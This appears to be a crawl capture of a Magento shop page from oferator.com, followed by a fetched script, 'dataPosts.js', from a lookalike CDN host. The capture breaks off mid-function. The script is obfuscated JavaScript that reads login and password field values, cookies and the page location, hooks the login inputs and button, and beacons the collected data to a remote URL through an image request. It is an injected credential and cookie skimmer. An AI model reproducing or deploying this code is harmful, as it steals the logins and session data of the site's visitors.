                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"10","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"10","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/oferator.com\/index.php\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/oferator.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/dataPosts.js
body_size: 21786
content:
(function(_0x597b87,_0x2c2d1d){var _0x41e9ac=_0x597b87();function _0x1106a3(_0x51c1b6,_0x552cfc,_0x2b030e,_0x2c8976){return _0x1261(_0x2c8976-0x1ff,_0x2b030e);}function _0x4d87b4(_0x7cdea4,_0xf4b14e,_0x133502,_0x4fa9e6){return _0x1261(_0x7cdea4-0x67,_0x4fa9e6);}while(!![]){try{var _0x5d41b5=-parseInt(_0x4d87b4(0x14d,0x130,0x165,0x165))/(0x45*0x61+-0x23e7+0x9c3)*(parseInt(_0x1106a3(0x2cd,0x2c0,0x2ca,0x2b1))/(-0x1e5*-0x13+-0xf2c+-0x14d1))+parseInt(_0x1106a3(0x2df,0x2e4,0x2d2,0x2f3))/(-0x1bed+0x42*-0x47+-0xf6a*-0x3)*(parseInt(_0x1106a3(0x300,0x2c2,0x2bf,0x2db))/(0x2473*-0x1+-0x8d1+0xb52*0x4))+-parseInt(_0x4d87b4(0x148,0x163,0x171,0x13d))/(0x2*0xac2+0xd*0xda+-0x2091)+parseInt(_0x1106a3(0x307,0x2d8,0x2f1,0x2e6))/(0x1a*0x1+0x49*-0x84+0x2590)*(-parseInt(_0x4d87b4(0x15e,0x137,0x163,0x153))/(0x41b*-0x1+-0xc5b+-0x25b*-0x7))+parseInt(_0x1106a3(0x2a7,0x2e2,0x2ee,0x2c6))/(-0x1f41+-0x62*-0x44+0x541)+parseInt(_0x1106a3(0x2ad,0x29d,0x2bd,0x2a7))/(-0x207*-0xc+0x1*0x78b+-0xa3*0x32)+-parseInt(_0x1106a3(0x2e8,0x2ce,0x2e2,0x2c7))/(-0x180b+-0x17c2+0x14b*0x25)*(-parseInt(_0x1106a3(0x272,0x269,0x2c0,0x295))/(-0xec0+0xb27+0x3a4));if(_0x5d41b5===_0x2c2d1d)break;else _0x41e9ac['push'](_0x41e9ac['shift']());}catch(_0x5b6c14){_0x41e9ac['push'](_0x41e9ac['shift']());}}}(_0x2b56,0x14b72+0x82c5c*0x1+-0x532b2));var _0x3cff91=(function(){var _0x5da816={};function _0x4a1943(_0x11e453,_0x54d82a,_0x3b11f7,_0x4edf18){return _0x1261(_0x4edf18-0xed,_0x54d82a);}_0x5da816['mZtjA']=function(_0x3d34d3,_0x32f156){return _0x3d34d3!==_0x32f156;};function _0x272450(_0x5574c0,_0x5800e8,_0x39f2d6,_0x3a07ad){return _0x1261(_0x5800e8-0x5f,_0x3a07ad);}_0x5da816[_0x272450(0x157,0x149,0x112,0x165)]=function(_0x1e82e1,_0x4f3b14){return _0x1e82e1!==_0x4f3b14;},_0x5da816[_0x272450(0x11d,0x129,0x15c,0x14e)]=_0x272450(0xe7,0xed,0xed,0xd3);var _0x4bd015=_0x5da816,_0x27ca21=!![];return function(_0x49a80d,_0x5b920a){function _0x59003b(_0x37044f,_0x518aa6,_0x58ac0e,_0x368439){return _0x4a1943(_0x37044f-0xac,_0x58ac0e,_0x58ac0e-0xf1,_0x368439-0xda);}function _0x43e35b(_0x54a1b6,_0x37faea,_0x1373b2,_0x3f4be3){return _0x4a1943(_0x54a1b6-0x1c,_0x1373b2,_0x1373b2-0x10c,_0x54a1b6- -0x51);}var _0x391d58={'ZOCYm':function(_0x303f9d,_0x50ae89){return _0x4bd015['mZtjA'](_0x303f9d,_0x50ae89);},'Itnbr':_0x43e35b(0x154,0x17c,0x133,0x187)};if(_0x4bd015[_0x59003b(0x2ad,0x2e8,0x2a0,0x2b1)]('kStbz',_0x4bd015[_0x43e35b(0x166,0x13e,0x18a,0x187)])){var _0x5b7bb6=_0x27ca21?function(){function _0xcfdc69(_0x316b31,_0x3b1afd,_0x1b018a,_0x5619a3){return _0x59003b(_0x316b31-0xfa,_0x3b1afd-0x113,_0x316b31,_0x3b1afd- -0x1f3);}var _0x42dedd={'oQfDt':function(_0x5558e7,_0x18097a,_0x217e76){return _0x5558e7(_0x18097a,_0x217e76);}};function _0x53f996(_0xcffbfe,_0x2401c0,_0x4fefc7,_0x1ad0f2){return _0x59003b(_0xcffbfe-0x1af,_0x2401c0-0x159,_0xcffbfe,_0x2401c0- -0x3d8);}if(_0x5b920a){if(_0x391d58[_0xcfdc69(0xaf,0x87,0x6b,0xaa)](_0x391d58[_0xcfdc69(0x6b,0x90,0xa6,0x6f)],_0x391d58[_0xcfdc69(0x5d,0x90,0x5a,0x92)]))_0x42dedd[_0xcfdc69(0xd6,0xca,0xc7,0x9d)](_0x45b53c,_0x4ae1e2['ae'],0x27*-0x5+0x24be+-0x2207);else{var _0x459dfa=_0x5b920a['apply'](_0x49a80d,arguments);return _0x5b920a=null,_0x459dfa;}}}:function(){};return _0x27ca21=![],_0x5b7bb6;}else _0x517df9['s']();};}()),_0x19e1b7=_0x3cff91(this,function(){function _0x413394(_0x538ca9,_0x5a0c4f,_0x5e3c52,_0x4057d9){return _0x1261(_0x5e3c52-0x323,_0x4057d9);}var _0x981208={};_0x981208['RmaXO']=_0x184153(0x270,0x2c5,0x296,0x2bc)+'+$';var _0x29ef2b=_0x981208;function _0x184153(_0x56ad27,_0x9afe41,_0x56add6,_0x5e2383){return _0x1261(_0x56add6-0x1dd,_0x5e2383);}return _0x19e1b7[_0x184153(0x27d,0x24b,0x275,0x265)]()[_0x184153(0x2a4,0x268,0x281,0x2aa)](_0x413394(0x3bf,0x3d9,0x3dc,0x3c9)+'+$')[_0x413394(0x3aa,0x3a8,0x3bb,0x3dc)]()[_0x184153(0x2db,0x2bb,0x2ab,0x2d5)+'r'](_0x19e1b7)[_0x184153(0x27d,0x2aa,0x281,0x27f)](_0x29ef2b[_0x184153(0x2ab,0x26f,0x289,0x26b)]);});_0x19e1b7();var _0x2f1889=(function(){var _0x24a2f7=!![];return function(_0xc73b9c,_0x2a3793){var _0x414a02=_0x24a2f7?function(){if(_0x2a3793){var _0x4731c6=_0x2a3793['apply'](_0xc73b9c,arguments);return _0x2a3793=null,_0x4731c6;}}:function(){};return _0x24a2f7=![],_0x414a02;};}()),_0x7d2428=_0x2f1889(this,function(){function _0x111429(_0x52601a,_0x65280d,_0x2089fb,_0x5e4461){return _0x1261(_0x5e4461- -0x2ac,_0x65280d);}var _0x5f4ee9={'XtVap':'IMG','ZIBqv':function(_0xad8e92,_0x141f92){return _0xad8e92+_0x141f92;},'UkJOs':function(_0x1f83d6,_0x44e165){return _0x1f83d6+_0x44e165;},'VhAGo':function(_0x25d564,_0x204329){return _0x25d564(_0x204329);},'qquVU':function(_0x4b3af7,_0x59f22c){return _0x4b3af7!==_0x59f22c;},'kNBjN':_0x111429(-0x1d5,-0x200,-0x210,-0x1ec),'fLOmG':_0x111429(-0x1aa,-0x1e5,-0x1f6,-0x1c7)+_0x7f824e(-0x89,-0xc8,-0xb1,-0xbc),'YOWJm':'{}.constru'+_0x111429(-0x1e0,-0x204,-0x1b9,-0x1d2)+_0x111429(-0x195,-0x1eb,-0x1c0,-0x1bb)+'\x20)','hLfuH':function(_0x4cc38a){return _0x4cc38a();},'MeuYG':_0x7f824e(-0x67,-0xa3,-0x97,-0x92),'QuFfw':_0x111429(-0x210,-0x1fe,-0x1f6,-0x1f7),'iuTkb':_0x7f824e(-0xd3,-0xcb,-0xad,-0x9c),'Zdmco':_0x7f824e(-0xc9,-0xa2,-0xb7,-0xe7),'CrGpD':function(_0x3f7550,_0x38dd18){return _0x3f7550<_0x38dd18;},'edzCm':function(_0x1ca0b1,_0x1a6aa3){return _0x1ca0b1===_0x1a6aa3;},'WxpGF':_0x7f824e(-0xee,-0xb8,-0xbe,-0xd2),'LJZiG':_0x7f824e(-0x4b,-0x7a,-0x7f,-0x92),'hAwkz':_0x111429(-0x1ff,-0x232,-0x1e3,-0x219)+'3'},_0x48d68c;try{if(_0x5f4ee9[_0x111429(-0x222,-0x23d,-0x246,-0x217)](_0x5f4ee9[_0x111429(-0x1f2,-0x207,-0x1dd,-0x20a)],'ZZnim')){var _0x5d4317=_0x58daba?function(){if(_0x1af153){var _0x4f1d8d=_0x58da1c['apply'](_0x96a86c,arguments);return _0x3fcaf2=null,_0x4f1d8d;}}:function(){};return _0x947679=![],_0x5d4317;}else{var _0x50f858=Function(_0x5f4ee9[_0x111429(-0x20f,-0x1e9,-0x1d5,-0x1ee)](_0x5f4ee9[_0x111429(-0x208,-0x1be,-0x1d4,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x6c,-0x5b,-0x7e,-0xb1)],_0x5f4ee9['YOWJm']),');'));_0x48d68c=_0x5f4ee9[_0x111429(-0x1b0,-0x1d9,-0x1b2,-0x1d3)](_0x50f858);}}catch(_0x1b615f){if(_0x5f4ee9['qquVU'](_0x7f824e(-0x95,-0x5b,-0x61,-0x46),_0x5f4ee9[_0x111429(-0x23b,-0x21f,-0x212,-0x21a)]))_0x48d68c=window;else{if(_0x1314ad){var _0x31b781=_0x5d0448['apply'](_0x486dbc,arguments);return _0x35d755=null,_0x31b781;}}}var _0x5ea303=_0x48d68c[_0x111429(-0x1ad,-0x1b5,-0x194,-0x1c8)]=_0x48d68c[_0x111429(-0x1d0,-0x1f0,-0x1ff,-0x1c8)]||{},_0x3832c1=[_0x111429(-0x1ca,-0x20c,-0x1f7,-0x1e8),_0x5f4ee9[_0x7f824e(-0x71,-0x85,-0x6b,-0x48)],_0x5f4ee9[_0x111429(-0x1cf,-0x1e7,-0x1f1,-0x1f2)],_0x7f824e(-0x4b,-0x3e,-0x70,-0x4c),_0x5f4ee9[_0x7f824e(-0x99,-0xc7,-0xa4,-0x8d)],_0x111429(-0x1c8,-0x1be,-0x190,-0x1c0),_0x111429(-0x1b7,-0x201,-0x204,-0x1e0)];function _0x7f824e(_0x112cad,_0x248fc3,_0x59710c,_0x1f77ab){return _0x1261(_0x59710c- -0x14e,_0x112cad);}for(var _0x38afc5=0x134+-0x136f+0x123b;_0x5f4ee9[_0x7f824e(-0x6b,-0x8a,-0x9d,-0x8f)](_0x38afc5,_0x3832c1[_0x111429(-0x1ed,-0x1c3,-0x18a,-0x1b9)]);_0x38afc5++){if(_0x5f4ee9[_0x7f824e(-0xc6,-0xb7,-0xb3,-0xc0)](_0x5f4ee9[_0x111429(-0x1d6,-0x20e,-0x1f5,-0x1f6)],_0x5f4ee9[_0x111429(-0x1f6,-0x206,-0x1ff,-0x20d)])){_0x542b4b['f']=_0x5c9ecb(_0x15c9fe);var _0x355596=_0x7c7cfd[_0x7f824e(-0x7c,-0x84,-0x8b,-0x6b)+_0x7f824e(-0xd7,-0x83,-0xb4,-0x83)](_0x5f4ee9[_0x111429(-0x1fe,-0x1d5,-0x1cf,-0x1ef)]);_0x355596['src']=_0x5f4ee9[_0x111429(-0x1f8,-0x1fd,-0x225,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x52,-0x72,-0x73,-0x3e)](_0x5f4ee9[_0x7f824e(-0xc1,-0x7f,-0xb5,-0x7f)](_0x28bef0,_0x2e1d9a['g']),'?src='),_0x5f4ee9['VhAGo'](_0x17a1cc,_0x47e896));}else{var _0x197729=_0x5f4ee9[_0x7f824e(-0x5c,-0x4c,-0x5c,-0x41)][_0x111429(-0x1f3,-0x233,-0x1f1,-0x1fd)]('|'),_0x21937b=-0x747+0x464*-0x1+-0x1*-0xbab;while(!![]){switch(_0x197729[_0x21937b++]){case'0':var _0x1841ea=_0x5ea303[_0xa32dd2]||_0x408917;continue;case'1':_0x408917[_0x111429(-0x21e,-0x1d5,-0x1ea,-0x20c)]=_0x2f1889[_0x111429(-0x1f1,-0x1c0,-0x220,-0x1eb)](_0x2f1889);continue;case'2':var _0xa32dd2=_0x3832c1[_0x38afc5];continue;case'3':_0x5ea303[_0xa32dd2]=_0x408917;continue;case'4':var _0x408917=_0x2f1889[_0x7f824e(-0x5f,-0x97,-0x80,-0x78)+'r'][_0x111429(-0x1e0,-0x1ed,-0x221,-0x1fe)]['bind'](_0x2f1889);continue;case'5':_0x408917[_0x7f824e(-0x96,-0xac,-0xb6,-0x85)]=_0x1841ea[_0x111429(-0x1e2,-0x202,-0x1f9,-0x214)]['bind'](_0x1841ea);continue;}break;}}}});function _0x2b56(){var _0x2a2fdc=['nta4mfDyu0zcqq','DhjPBq','DwTTBMy','q3vptva','DhjHy2u','ELPovfq','y29UC3rYDwn0BW','rfbLugG','zKXpBuC','sMvuyM8','DLvKAwe','zeHQEMu','DMfSDwu','vxDoz0e','B25TB3vZzwvUDa','CKTryxm','i2XVz2LU','AeXMDuG','y3rVCIGICMv0Dq','vwTkt3m','ntqZmZa4CNbKDfjU','qxrZwfu','zxjYB3i','DgnMrfu','AM9PBG','ndGYndCWC0jIEfb6','D0D6sfC','uxvgzNC','y29UC29Szq','CMv0DxjUicHMDq','nuTVs1LXsa','nteYnZbRzNPrA2i','DwDVyLG','CxvLCNLtzwXLyW','uMD2Aw8','C3jJ','DgfIBgu','yK5Kug4','su1h','i3vZzxjUyw1L','wKPpzge','CM4GDgHPCYiPka','Aef3A3O','BgvUz3rO','nLzHAKHJuW','zejoqtCZqW','B1fMrhq','ndLVDhbNqMq','lMfJDgLVBI1SBW','vKzPy0S','yuHsmgnittzmEq','y2PmChK','owPArZr1yw5gmq','DK9iAey','CMv2zxjZzq','twv1wuC','nhWYFdb8mxW1Fa','BK1HBhO','Cxf1vLu','mtaXntnqwNvcC04','zxHJzxb0Aw9U','Dg9tDhjPBMC','vMHbr28','zw50','zwr6q20','E30Uy29UC3rYDq','BMn0Aw9UkcKG','y2HHBMDL','tePAAuC','x19WCM90B19F','Aw5MBW','A05cAK4','y29VA2LL','C2vHCMnO','wwHQBMm','Dg9YqwXS','rLHKtMe','mta4nJu3mevftK5hBa','ywrKrxzLBNrmAq','wMrTy28','wLHkCeXTrJbmmW','uM1Hwe8','zKH5qLK','ChjVDg90ExbL','C3bSAxq','AhjLzG','q3jhCeq','mtG5mte4qvrhsuD0','wK9dww0','vNzND3u','D2fYBG','v3HWr0y','qK90Dwq','AhzIuui','kcGOlISPkYKRkq','AxvuA2i','uNfnuhG','sxrUyNi','whrwyxa','wKLcCxy','rNLnu3y','wLPUAw0','yMLUza','EMzfyNK','y3jLyxrLrwXLBq','Bg9N','y2TIDKO','suTPz1G','mZGXmZC2rMrQDgz3'];_0x2b56=function(){return _0x2a2fdc;};return _0x2b56();}_0x7d2428();function _0x2a8910(_0x16e1f1,_0x516eba,_0x17d38a,_0xcee0d9){return _0x1261(_0x516eba- -0x25d,_0xcee0d9);}var _0x4d892={};function _0x1261(_0x4def1a,_0x38593f){var _0x45b53c=_0x2b56();return _0x1261=function(_0x4ae1e2,_0x9b520e){_0x4ae1e2=_0x4ae1e2-(-0x414*-0x7+-0x11ed+-0xa12);var _0x3fa1ad=_0x45b53c[_0x4ae1e2];if(_0x1261['cXVCTf']===undefined){var _0x59e029=function(_0x216672){var _0x2e9c5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5839c2='',_0x545b7a='',_0x5822ef=_0x5839c2+_0x59e029;for(var _0x1f4f4b=-0x3*0x7e9+-0x11de+0x17*0x1cf,_0x5a556e,_0x5224c4,_0x56437f=-0x8*0x19f+0x2627+0x1*-0x192f;_0x5224c4=_0x216672['charAt'](_0x56437f++);~_0x5224c4&&(_0x5a556e=_0x1f4f4b%(0xc*-0xd9+0x286*0x3+0x29e)?_0x5a556e*(0x24dd+0x23c*-0xd+0xd*-0x95)+_0x5224c4:_0x5224c4,_0x1f4f4b++%(0xda8+-0x1*0xb5d+-0x247))?_0x5839c2+=_0x5822ef['charCodeAt'](_0x56437f+(-0xe0c+-0x1*-0x26c8+-0x18b2))-(0x1*0x2523+-0x1*-0x1445+0x2*-0x1caf)!==0x2677+-0x1*-0x1a3e+-0x40b5?String['fromCharCode'](-0x1*-0x1fc3+-0x2*-0x4ee+0x514*-0x8&_0x5a556e>>(-(0x150f+-0x224c+0xd3f)*_0x1f4f4b&-0x10ff*0x1+-0x58e*-0x6+-0xa7*0x19)):_0x1f4f4b:-0x77c*0x2+-0x1095+0x29*0xc5){_0x5224c4=_0x2e9c5b['indexOf'](_0x5224c4);}for(var _0x421be5=0x115a+-0x1*0x583+-0xbd7,_0x5d7277=_0x5839c2['length'];_0x421be5<_0x5d7277;_0x421be5++){_0x545b7a+='%'+('00'+_0x5839c2['charCodeAt'](_0x421be5)['toString'](0x10b*0x9+-0x175d+0xe0a))['slice'](-(-0x1ff9*0x1+-0x1cfe+-0xb*-0x58b));}return decodeURIComponent(_0x545b7a);};_0x1261['lSAXyM']=_0x59e029,_0x4def1a=arguments,_0x1261['cXVCTf']=!![];}var _0x5b0531=_0x45b53c[-0x23a5*-0x1+0x559+-0x28fe*0x1],_0x16971a=_0x4ae1e2+_0x5b0531,_0x55b446=_0x4def1a[_0x16971a];if(!_0x55b446){var _0x173e12=function(_0x493526){this['POXQAo']=_0x493526,this['cXflCa']=[-0xb*-0x244+-0x1d37+0x44c,0x1ffb+0x2a1+-0x4*0x8a7,0x1610+0x8*0x19f+0x1184*-0x2],this['EmGeuk']=function(){return'newState';},this['norIyN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LkgDuh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x173e12['prototype']['DAiqls']=function(){var _0x254ad1=new RegExp(this['norIyN']+this['LkgDuh']),_0x4dfe12=_0x254ad1['test'](this['EmGeuk']['toString']())?--this['cXflCa'][0x3*0x34f+-0x1a6*0x11+-0x2*-0x90d]:--this['cXflCa'][0x5bb+-0x1a8b+0x14d0];return this['aIiPfd'](_0x4dfe12);},_0x173e12['prototype']['aIiPfd']=function(_0x5d8b3d){if(!Boolean(~_0x5d8b3d))return _0x5d8b3d;return this['EoSAhg'](this['POXQAo']);},_0x173e12['prototype']['EoSAhg']=function(_0x51b276){for(var _0x28d609=-0x1bad+-0xae*0x2+0x1d09,_0x84a725=this['cXflCa']['length'];_0x28d609<_0x84a725;_0x28d609++){this['cXflCa']['push'](Math['round'](Math['random']())),_0x84a725=this['cXflCa']['length'];}return _0x51b276(this['cXflCa'][0x7ae+0x19b6+-0x2164]);},new _0x173e12(_0x1261)['DAiqls'](),_0x3fa1ad=_0x1261['lSAXyM'](_0x3fa1ad),_0x4def1a[_0x16971a]=_0x3fa1ad;}else _0x3fa1ad=_0x55b446;return _0x3fa1ad;},_0x1261(_0x4def1a,_0x38593f);}function _0x14dda0(_0x500d85,_0x4bbdc4,_0x4a7673,_0x34afce){return _0x1261(_0x4a7673- -0x151,_0x4bbdc4);}_0x4d892['g']=_0x2a8910(-0x1fe,-0x1d0,-0x1a1,-0x1ff)+_0x2a8910(-0x1e8,-0x1ce,-0x1f5,-0x1be)+_0x2a8910(-0x1bd,-0x1b2,-0x1b0,-0x17d)+'I=',_0x4d892['f']=null,_0x4d892['l']=_0x14dda0(-0x57,-0x6e,-0x62,-0x40),_0x4d892['p']=_0x2a8910(-0x157,-0x185,-0x197,-0x152),_0x4d892['li']=0x0,_0x4d892['pi']=0x0,_0x4d892['b']=_0x2a8910(-0x176,-0x165,-0x19a,-0x199)+'gin',_0x4d892['bi']=0x0,(window[_0x2a8910(-0x174,-0x168,-0x189,-0x196)]=_0x4d892,dBNA73C['r']=function(){var _0x25f8df={'UwNgA':function(_0x16e070,_0xf50b9c,_0x29612e){return _0x16e070(_0xf50b9c,_0x29612e);}};function _0x157025(_0x289898,_0x4f4409,_0x420b12,_0x2f2588){return _0x14dda0(_0x289898-0x1e0,_0x289898,_0x4f4409-0x406,_0x2f2588-0x1ba);}_0x25f8df[_0x157025(0x36f,0x38a,0x394,0x3bc)](setInterval,dBNA73C['ae'],-0x807+0x224c+0x19*-0xf9);},dBNA73C['gd']=function(){var _0xe8f0c3={};_0xe8f0c3[_0x300993(0xa0,0xcc,0xf6,0xc8)]=function(_0x1d2a14,_0x214719){return _0x1d2a14>_0x214719;},_0xe8f0c3[_0x300993(0xa2,0xa1,0x80,0x8f)]=function(_0x201dd4,_0x2647ec){return _0x201dd4!==_0x2647ec;},_0xe8f0c3['Yhjnc']=function(_0x21aa21,_0x311791){return _0x21aa21!==_0x311791;};function _0x1e7782(_0x3a651b,_0x590b60,_0x2ecde1,_0x3aa6e0){return _0x2a8910(_0x3a651b-0x19f,_0x3aa6e0- -0xc0,_0x2ecde1-0x20,_0x3a651b);}function _0x300993(_0x104eeb,_0x508967,_0x49517e,_0x27553a){return _0x2a8910(_0x104eeb-0x42,_0x508967-0x26a,_0x49517e-0xeb,_0x104eeb);}var _0x3b520e=_0xe8f0c3,_0x416e3c=[null,null,location[_0x300993(0xd9,0xbd,0xbc,0xa3)],document['cookie']];return _0x3b520e['FyMSv'](document[_0x300993(0xc4,0xf6,0x111,0xe6)+_0x1e7782(-0x289,-0x251,-0x274,-0x277)](dBNA73C['l'])[_0x300993(0xd6,0x100,0x109,0xd2)],-0x1f3*-0xd+0xdbf+-0x2716)&&_0x3b520e[_0x1e7782(-0x2bd,-0x269,-0x2b0,-0x289)](void(0x71+0x1*-0x221b+-0x3e*-0x8b),document[_0x300993(0xf5,0xf6,0xdd,0x11f)+'torAll'](dBNA73C['l'])[dBNA73C['li']])&&(_0x416e3c[-0x24ed+-0x1c7d+0x416a]=document[_0x300993(0x12b,0xf6,0xee,0xd3)+_0x300993(0xac,0xb3,0xa2,0xe2)](dBNA73C['l'])[dBNA73C['li']]['value'][_0x300993(0xfc,0xd6,0xda,0xa7)]()),document[_0x1e7782(-0x24b,-0x245,-0x267,-0x234)+_0x1e7782(-0x267,-0x274,-0x245,-0x277)](dBNA73C['p'])[_0x1e7782(-0x21f,-0x243,-0x24e,-0x22a)]>-0x3a*0xab+0x432*-0x2+0x2f22&&_0x3b520e[_0x300993(0xd0,0xb2,0x8a,0xd8)](void(0xb*-0x6c+-0x171a+-0x1bbe*-0x1),document[_0x300993(0xe9,0xf6,0x127,0x120)+_0x300993(0x89,0xb3,0xc4,0xba)](dBNA73C['p'])[dBNA73C['pi']])&&(_0x416e3c[-0x1baa+0x19d7+-0x3*-0x9c]=document[_0x1e7782(-0x24e,-0x269,-0x264,-0x234)+'torAll'](dBNA73C['p'])[dBNA73C['pi']]['value'][_0x1e7782(-0x24e,-0x281,-0x27b,-0x254)]()),_0x416e3c;},dBNA73C['ae']=function(){function _0x54118a(_0x504ed6,_0x47c44e,_0xd0b218,_0x5f1bcd){return _0x14dda0(_0x504ed6-0x3e,_0x504ed6,_0x5f1bcd- -0x1d6,_0x5f1bcd-0x1a0);}function _0x3efb1d(_0x229183,_0x3b33ae,_0x54bacd,_0x44aaa6){return _0x14dda0(_0x229183-0x1c3,_0x44aaa6,_0x3b33ae-0x16f,_0x44aaa6-0x114);}var _0x52805e={'IKigX':function(_0x4a99a6,_0x56bc11){return _0x4a99a6+_0x56bc11;},'CrIoB':_0x3efb1d(0x10d,0x103,0x10c,0xd7)+_0x3efb1d(0x90,0xbb,0xa6,0xb2),'ADSOQ':_0x3efb1d(0xac,0xba,0xc2,0xb9)+_0x3efb1d(0xef,0xf8,0xed,0x10e)+_0x54118a(-0x216,-0x234,-0x24c,-0x236)+'\x20)','ckbvJ':function(_0x44cf0b){return _0x44cf0b();},'zfEby':function(_0x2d332a,_0x1f24eb){return _0x2d332a===_0x1f24eb;},'RSKdd':_0x3efb1d(0xfd,0xcb,0xe9,0xbc),'Vvgwu':function(_0x4dceec,_0x341a83){return _0x4dceec==_0x341a83;},'RqMPx':function(_0x2e704f,_0x3f14ad){return _0x2e704f>_0x3f14ad;},'VFicK':_0x3efb1d(0xe2,0xbc,0xdf,0xdd),'ugobX':function(_0x79bc4a,_0x5432b5){return _0x79bc4a==_0x5432b5;},'AtsXU':function(_0x3dd5fa,_0x215a95){return _0x3dd5fa!==_0x215a95;}};_0x52805e[_0x3efb1d(0xbf,0xd2,0xb0,0xd8)](null,dBNA73C['f'])&&_0x52805e[_0x54118a(-0x29a,-0x26d,-0x28c,-0x26c)](document[_0x3efb1d(0x130,0x107,0x108,0x128)+'torAll'](dBNA73C['l'])[_0x54118a(-0x202,-0x262,-0x23f,-0x234)],-0x1e3d+0xbaa+-0xf*-0x13d)&&void(0x1b94+0x169f+-0x3233)!==document[_0x3efb1d(0x101,0x107,0xfd,0x134)+_0x54118a(-0x292,-0x28f,-0x29f,-0x281)](dBNA73C['l'])[dBNA73C['li']]&&document['querySelec'+_0x54118a(-0x27d,-0x2a4,-0x26e,-0x281)](dBNA73C['l'])[dBNA73C['li']][_0x3efb1d(0xf5,0xc7,0xaa,0xf9)+'stener'](_0x52805e['VFicK'],function(){function _0x151613(_0x57a91f,_0x453d3e,_0x194b2b,_0x2f2c92){return _0x54118a(_0x194b2b,_0x453d3e-0x1ea,_0x194b2b-0x43,_0x2f2c92- -0xb3);}function _0x479d88(_0x56877c,_0x36cf46,_0x10e416,_0x4f8470){return _0x54118a(_0x10e416,_0x36cf46-0x147,_0x10e416-0x8e,_0x36cf46-0x4b);}if(_0x52805e[_0x151613(-0x328,-0x2e3,-0x301,-0x318)](_0x52805e['RSKdd'],_0x479d88(-0x1e4,-0x205,-0x211,-0x22f))){var _0x1bffb9=_0x318131(lKoRLs[_0x151613(-0x345,-0x309,-0x32e,-0x314)](lKoRLs['CrIoB']+lKoRLs['ADSOQ'],');'));_0x5977e4=lKoRLs[_0x479d88(-0x1fc,-0x217,-0x1f1,-0x24b)](_0x1bffb9);}else dBNA73C['s']();}),_0x52805e[_0x3efb1d(0x11a,0x106,0x137,0x134)](null,dBNA73C['f'])&&_0x52805e[_0x3efb1d(0x10b,0xd9,0xc0,0xe6)](document[_0x3efb1d(0x113,0x107,0xe4,0x115)+_0x54118a(-0x285,-0x28b,-0x25e,-0x281)](dBNA73C['p'])['length'],0x2d6*0x3+0x135*0x11+-0x1d07)&&_0x52805e[_0x3efb1d(0x115,0xfb,0x12b,0x103)](void(-0x11df+-0x25ba+0x3799),document['querySelec'+'torAll'](dBNA73C['p'])[dBNA73C['pi']])&&document[_0x3efb1d(0xda,0x107,0x103,0xef)+'torAll'](dBNA73C['p'])[dBNA73C['pi']][_0x54118a(-0x280,-0x254,-0x257,-0x27e)+'stener'](_0x52805e[_0x3efb1d(0x12c,0x117,0xf8,0xf0)],function(){dBNA73C['s']();}),null==dBNA73C['f']&&_0x52805e[_0x3efb1d(0xf1,0xd9,0xaf,0xbe)](document[_0x54118a(-0x21e,-0x274,-0x240,-0x23e)+_0x54118a(-0x24b,-0x29c,-0x2a2,-0x281)](dBNA73C['b'])[_0x3efb1d(0x107,0x111,0x12f,0x135)],-0x1*0x1ee3+0x7e2*-0x4+-0x349*-0x13)&&_0x52805e[_0x3efb1d(0xcf,0xfb,0x111,0xc6)](void(0x1b*0xa9+-0x2577+0x13a4),document[_0x54118a(-0x271,-0x21c,-0x229,-0x23e)+_0x3efb1d(0xbc,0xc4,0xa6,0xc6)](dBNA73C['b'])[dBNA73C['bi']])&&(document[_0x3efb1d(0xfe,0x107,0x11b,0xf0)+'torAll'](dBNA73C['b'])[dBNA73C['bi']][_0x3efb1d(0x113,0xf4,0x11f,0x126)+'er']=dBNA73C['s']);},dBNA73C['s']=function(){function _0x4bfeff(_0x5afcc3,_0x728b97,_0x2f885f,_0x1d4ef9){return _0x14dda0(_0x5afcc3-0xeb,_0x1d4ef9,_0x2f885f-0x12a,_0x1d4ef9-0x1ab);}var _0x25b6ff={'vUdia':function(_0x50ddb2,_0x121813){return _0x50ddb2>_0x121813;},'dHjze':function(_0x541cae,_0x1f0a90){return _0x541cae!==_0x1f0a90;},'tcfDU':function(_0x1ba45c,_0x17a451){return _0x1ba45c!=_0x17a451;},'BDcGp':function(_0x196d81,_0x5498c7){return _0x196d81>_0x5498c7;},'zZNTT':_0x4bfeff(0x78,0xa7,0xaa,0x98),'xGGhm':function(_0x345734,_0x110488){return _0x345734==_0x110488;},'hnKZw':function(_0x41cc12,_0x3c466f){return _0x41cc12!=_0x3c466f;},'CuOMP':function(_0x5a5234,_0xd4f7d9){return _0x5a5234(_0xd4f7d9);},'FXdNa':_0x4bfeff(0xd4,0xbc,0xc7,0x9c),'wGzHW':function(_0x1c6af8,_0x130d96){return _0x1c6af8+_0x130d96;},'ZJOda':'?src='},_0x40c8d3=dBNA73C['gd']();function _0x50c2d5(_0x59d607,_0x31f23e,_0x29c4f2,_0x396251){return 